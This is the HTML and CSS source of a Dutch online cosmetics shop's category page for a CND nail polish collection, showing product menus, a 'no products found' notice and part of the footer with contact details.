.elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-437c883.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-437c883.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}@media(max-width:1024px){.elementor-280 .elementor-element.elementor-element-0fea37d{padding:60px 0px 25px 0px;}.elementor-280 .elementor-element.elementor-element-11e0ce8 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-f00a98e > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-d41c507 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{padding:0px 0px 65px 0px;}.elementor-280 .elementor-element.elementor-element-2a75b78 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-280 .elementor-element.elementor-element-0fea37d, .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{border-radius:30px 30px 0px 0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{padding:0px 0px 165px 0px;}.elementor-280 .elementor-element.elementor-element-7e2b850{text-align:start;}.elementor-280 .elementor-element.elementor-element-12df128{text-align:start;}.elementor-280 .elementor-element.elementor-element-cf0cf8a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-280 .elementor-element.elementor-element-3d214a4{padding:15px 0px 10px 0px;}.elementor-280 .elementor-element.elementor-element-beee86a{width:25%;}.elementor-280 .elementor-element.elementor-element-beee86a > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-116b1c2{width:25%;}.elementor-280 .elementor-element.elementor-element-116b1c2 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-91a330e{width:25%;}.elementor-280 .elementor-element.elementor-element-91a330e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-fb9667c{width:25%;}.elementor-280 .elementor-element.elementor-element-fb9667c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-description{font-size:10px;}}@media(min-width:768px){.elementor-280 .elementor-element.elementor-element-11e0ce8{width:20%;}.elementor-280 .elementor-element.elementor-element-f00a98e{width:20%;}.elementor-280 .elementor-element.elementor-element-d41c507{width:20%;}.elementor-280 .elementor-element.elementor-element-a4f766f{width:40%;}.elementor-280 .elementor-element.elementor-element-beee86a{width:25%;}.elementor-280 .elementor-element.elementor-element-116b1c2{width:25%;}.elementor-280 .elementor-element.elementor-element-91a330e{width:25%;}.elementor-280 .elementor-element.elementor-element-fb9667c{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-280 .elementor-element.elementor-element-11e0ce8{width:33%;}.elementor-280 .elementor-element.elementor-element-f00a98e{width:33%;}.elementor-280 .elementor-element.elementor-element-d41c507{width:33%;}.elementor-280 .elementor-element.elementor-element-a4f766f{width:100%;}.elementor-280 .elementor-element.elementor-element-9b789c1{width:50%;}.elementor-280 .elementor-element.elementor-element-2a75b78{width:100%;}.elementor-280 .elementor-element.elementor-element-4e342df{width:50%;}}/* Start custom CSS for column, class: .elementor-element-bd4a174 */.elementor-280 .elementor-element.elementor-element-bd4a174 {    width: 140px}/* End custom CSS *//* Start custom CSS for column, class: .elementor-element-db74144 */.elementor-280 .elementor-element.elementor-element-db74144{    width: calc(100% - 140px);}/* End custom CSS */.elementor-1464 .elementor-element.elementor-element-90defcb{margin-top:0px;margin-bottom:0px;padding:19px 0px 15px 15px;}.elementor-1464 .elementor-element.elementor-element-f27c824 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}@media(min-width:768px){.elementor-1464 .elementor-element.elementor-element-5c5abd7{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-6eb04e3{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-fa1c865{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-474cd0f{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-f27c824{width:53.9%;}}.elementor-534 .elementor-element.elementor-element-241d5fb{padding:32px 45px 45px 45px;}@media(min-width:768px){.elementor-534 .elementor-element.elementor-element-59f80d8{width:11.5%;}.elementor-534 .elementor-element.elementor-element-df6d5b6{width:11.5%;}.elementor-534 .elementor-element.elementor-element-2c20116{width:11.5%;}.elementor-534 .elementor-element.elementor-element-73d980a{width:11.5%;}.elementor-534 .elementor-element.elementor-element-a864fb3{width:11.5%;}.elementor-534 .elementor-element.elementor-element-35d24ab{width:11.5%;}.elementor-534 .elementor-element.elementor-element-354b6cd{width:11.5%;}.elementor-534 .elementor-element.elementor-element-4db87ef{width:19%;}}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.mobile-toggle-icon{
    top: 110%;
			background-color: white;
        padding: 4px 11px 4px 11px;
    border-radius: 10px;
	left:0;
}
.woocommerce-shop .mobile-toggle-icon{
    top: 190%;
}
.elementor-widget-image a{
	display: contents !important;
}
@media only screen and (min-width: 768px) {
/* .custom-navbar .sub-menu{
	top:65px;
} */
	.home .slick-initialized .slick-slide{
		width:2.5% !important;
	}
/* .menu-item-13689 .custom-navbar .sub-menu{
		gap:5% !important;
	}
	.menu-item-13654 .sub-menu{
		gap:15% !important;
	} */
	
/* 	#menu-item-13655  .sub-menu{
		left:400px;
	} */
/* 	.custom-navbar .menu-item .sub-menu .menu-item{
		width:100%;
	} */
}

.mobile-toggle-icon{
	display:none;
}

.g5shop__single-breadcrumbs{
	display:none;
}		</style>
		</head>
<body class="archive tax-product_cat term-cnd-vinylux-kleuren-cnd-vinylux-kleuren term-385 wp-custom-logo wp-embed-responsive wp-theme-glowing theme-glowing woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-glowing wvs-show-label wvs-tooltip chrome no-sidebar g5core__stretched_content site-style-wide elementor-default elementor-kit-1838">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GF5VWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		        
		<div id="wrapper_content" class="wrapper-content clearfix">
		    <section class="topbar-sec py-2">
		        <div class="container-fluid">
		            <div class="d-flex justify-content-around">
		                <div class="d-flex align-items-center">
							<i class="fas fa-star d-lg-none"></i> <p>Voor 15:00 uur besteld, zelfde dag verzonden</p>
						</div>
                        <div class="d-flex align-items-center">
							<i class="fas fa-star d-lg-none"></i> <p>Altijd gratis verzending!</p>
						</div>
                        <div class="d-none d-xl-block">
							<p>Betaal met <b>After Pay</b></p>
						</div>
                        <div class="d-none d-xl-block">
							<p>E-mail: <a href="mailto:info@allesvoorcosmetica.nl">Info@AllesvoorCosmetica.nl</a></p>
						</div>
		            </div>
		        </div>
		    </section>
			<section class="nav-sec">
                <div class="container-fluid">
                    <nav class="navbar navbar-expand px-0 px-sm-3">
                        <!--<a class="navbar-brand" href="#">-->
                            <a href="https://allesvoorcosmetica.nl/" class="custom-logo-link" rel="home"><img width="178" height="81" src="https://allesvoorcosmetica.nl/wp-content/uploads/2022/11/Alles-voor-Cosmetica-Zwart.png" class="custom-logo" alt="Alles Voor Cosmetica" decoding="async" /></a>                        <!--</a>-->
                        <!--<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"-->
                        <!--    aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">-->
                        <!--    <span class="navbar-toggler-icon"></span>-->
                        <!--</button>-->
                        
                        <div class="mobile-toggle-icon d-md-none"><i class="fas fa-align-right"></i></div>
    
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav custom-navbar"><li id="menu-item-66765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66765"><a href="https://allesvoorcosmetica.nl/">HOME</a></li>
</ul>                            <div class="header-search d-none d-lg-block ml-auto">
                                <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://allesvoorcosmetica.nl" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="100" data-is-mobile="false" data-page-id="385" data-tax="product_cat" ><form class="aws-search-form" action="https://allesvoorcosmetica.nl/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d85fd0d349">Waar bent u naar opzoek?</label><input type="search" name="s" id="696d85fd0d349" value="" class="aws-search-field" placeholder="Waar bent u naar opzoek?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>								<a href="javascript:void(0)" class="header-search_close d-lg-none"><i class="fas fa-close"></i></a>
                            </div>
                            <ul class="navbar-nav right-navbar align-items-center">
                                <li class="menu-item d-lg-none">
                                    <a href="javascript:void(0)" class="header-search_button"><i class="fas fa-search"></i></a>
                                </li> 
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/my-account"><i class="fas fa-user"></i></a>
                                </li>
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/wishlist"><i class="fas fa-star"></i></a>
                                </li>
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/cart"><i class="fas fa-shopping-cart"></i></a>
                                </li>
                            </ul>
                        </div>
                    </nav>
                </div>
            </section>
            <section class="mobile-nav-sec d-md-none">
                <div class="closeMobileNav"></div>
                <div class="mobile-close-icon"><i class="fas fa-chevron-left"></i></div>
                <div class="d-flex align-items-center mb-4 mobile-logo-div">
                    <a href="https://allesvoorcosmetica.nl/" class="custom-logo-link" rel="home"><img width="178" height="81" src="https://allesvoorcosmetica.nl/wp-content/uploads/2022/11/Alles-voor-Cosmetica-Zwart.png" class="custom-logo" alt="Alles Voor Cosmetica" decoding="async" /></a>                    <h3 class="mobile-menu-title">Menu</h3>
                </div>
                <div>
                    <ul class="navbar-nav mobile-navbar"><li id="menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14064"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/">VOETVERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-16065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16065"><a href="https://allesvoorcosmetica.nl/product-category/nails/dadi-oil/">Dadi Oil</a></li>
	<li id="menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14066"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/samenwerkende-pedicures/">Samenwerkende Pedicures</a></li>
	<li id="menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14067"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/volatile-voetverzorging/">Volatile Voetverzorging</a></li>
	<li id="menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14068"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/camillen-60/">Camillen 60</a></li>
	<li id="menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14069"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/orthofex-myko-ex/">Orthofex Myko-Ex®</a></li>
	<li id="menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14070"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/pedi-wol/">Pedi-Wol</a></li>
	<li id="menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14071"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/mykored/">Mykored</a></li>
	<li id="menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14072"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/voetvijlen/">Voetvijlen</a></li>
	<li id="menu-item-16444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16444"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/alles-voor-schimmel/">Alles voor Schimmel</a></li>
</ul>
</li>
<li id="menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14065"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/">BENODIGDHEDEN</a>
<ul class="sub-menu">
	<li id="menu-item-16156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16156"><a href="https://allesvoorcosmetica.nl/product-category/barbicide/">Barbicide</a></li>
	<li id="menu-item-14801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14801"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/bamboo-handdoeken/">Bamboo Handdoeken</a></li>
	<li id="menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14073"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14074"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/tissues/">Tissues &#038; Watten</a></li>
	<li id="menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14075"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/pleisters/">Pleisters</a></li>
</ul>
</li>
<li id="menu-item-14169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14169"><a href="https://allesvoorcosmetica.nl/product-category/makeup/">MAKE-UP</a>
<ul class="sub-menu">
	<li id="menu-item-56617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56617"><a href="https://allesvoorcosmetica.nl/product-category/makeup/horizon-college/">Horizon College</a></li>
	<li id="menu-item-14175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14175"><a href="https://allesvoorcosmetica.nl/product-category/makeup/face-golden-rose-visagie/">Face</a></li>
	<li id="menu-item-14176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14176"><a href="https://allesvoorcosmetica.nl/product-category/makeup/eyes-eyebrow/">Eye &#038; Eyebrow</a></li>
	<li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a href="https://allesvoorcosmetica.nl/product-category/makeup/lips/">Lips</a></li>
	<li id="menu-item-14178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14178"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-nagellak/">Nails</a></li>
	<li id="menu-item-14179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://allesvoorcosmetica.nl/product-category/makeup/skincare-makeup/">Skin Care</a></li>
	<li id="menu-item-14180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14180"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-diversen/">Accessoires</a></li>
	<li id="menu-item-14181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14181"><a href="https://allesvoorcosmetica.nl/product-category/makeup/body-care/">Body Care</a></li>
</ul>
</li>
<li id="menu-item-14170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14170"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/">HAARVERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/clean-easy/">Clean + Easy Thuisharsen</a></li>
	<li id="menu-item-14182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14182"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/loreal-expert/">L’ Oreal Expert</a></li>
	<li id="menu-item-14184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14184"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/subtil-color-lab/">Subtil Color Lab</a></li>
	<li id="menu-item-14185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14185"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/subtil-design/">Subtil Design</a></li>
</ul>
</li>
<li id="menu-item-14171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14171"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/">WIMPERS &#038; WENKBRAUWEN</a>
<ul class="sub-menu">
	<li id="menu-item-14188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14188"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/refectocil-wimpers-en-wenkbrauwen/">Refectocil Verf</a></li>
	<li id="menu-item-14190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14190"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/ecuri/">Ecuri Wimperserum</a></li>
	<li id="menu-item-14189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14189"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/perfect-eyelash/">Perfect Eyelash Verzorging</a></li>
	<li id="menu-item-16497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16497"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/bo-lash-collectie/">Bo Lash</a></li>
</ul>
</li>
<li id="menu-item-14172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14172"><a href="https://allesvoorcosmetica.nl/product-category/nails/">NAILS</a>
<ul class="sub-menu">
	<li id="menu-item-16500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16500"><a href="https://allesvoorcosmetica.nl/product-category/nails/bo-nails-collectie/">Bo Nails</a></li>
	<li id="menu-item-16064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16064"><a href="https://allesvoorcosmetica.nl/product-category/nails/dadi-oil/">Dadi Oil</a></li>
	<li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/vinylux/">CND Vinylux</a></li>
	<li id="menu-item-14192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14192"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/top-coat/">CND Top Coats</a></li>
	<li id="menu-item-14193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14193"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-nagellak/">Golden Rose Nagellak</a></li>
	<li id="menu-item-14194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14194"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/essentials/">CND Essentials</a></li>
	<li id="menu-item-14195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14195"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/vinylux-2-in-1/">CND Vinylux 2 In 1</a></li>
	<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/cnd-rise-shine-collectie/">CND Rise &#038; Shine Collectie</a></li>
</ul>
</li>
<li id="menu-item-14173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14173"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/">VERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/ll-skincare/">LL Skincare</a></li>
	<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/">Gezichtsmaskers</a></li>
	<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="https://allesvoorcosmetica.nl/product-category/makeup/skincare-makeup/">Golden Rose Skincare</a></li>
	<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/">Kueshi</a></li>
	<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/meditopics/">Meditopics</a></li>
	<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/volatile/">Volatile</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/naturys/">Natùrys</a></li>
	<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/solar-tea/">Zonne Producten</a></li>
	<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/nature-up/">Nature Up</a></li>
</ul>
</li>
<li id="menu-item-14174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14174"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/ice-globes/">IJSMASSAGE</a>
<ul class="sub-menu">
	<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="https://allesvoorcosmetica.nl/http:/shop/verzorging/ice-globes/fraicheur-paris-ice-globes-white/">Fraicheur Paris Ice Globes</a></li>
	<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="https://allesvoorcosmetica.nl/http:/shop/verzorging/ice-globes/vit-ice-massager-voor-cryo-therapie/">Vit-Ice® Massager</a></li>
</ul>
</li>
</ul>                </div>
            </section>
			<div class="g5core-page-title page-title-layout-boxed g5core-page-title-default">
										<div class="breadcrumbs-wrap">
				<div class="container">
					<ul class="g5core-breadcrumbs"><li><a href="https://allesvoorcosmetica.nl"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/shop/"><span>Shop</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/product-category/nails/"><span>Nails</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">NEW - CND Painted Love Collectie</li></ul>				</div>
			</div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-content">
											<h1 class="page-main-title">NEW - CND Painted Love Collectie</h1>
														</div>
			</div>
		</div>
	</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


			
			<div class="g5shop__archive-wrapper">
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Geen producten gevonden die aan uw zoekcriteria voldoen.	</div>
</div>
</div>
			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-stretched">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="280" class="elementor elementor-280" data-elementor-post-type="g5core_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0fea37d g5core__el-width-1440 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fea37d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11e0ce8" data-id="11e0ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88a5372 sm-text elementor-widget elementor-widget-text-editor" data-id="88a5372" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="line-height: 26px; max-width: 150px;">Celsiusstraat 19<br>1704 RX Heerhugowaard</p>
<p style="line-height: 26px; max-width: 150px;"><strong>Openingstijden:</strong><br>Maandag t/m donderdag: 9.00 – 17.00<br>Vrijdag: 9.00 – 16.00 uur</p>
<p class="mb-0"><strong class="heading-color">Tel: 072-7435793</strong><br>info@la-lique.nl</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f00a98e" data-id="f00a98e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d41c507" data-id="d41c507" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4f766f" data-id="a4f766f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2be108e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2be108e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
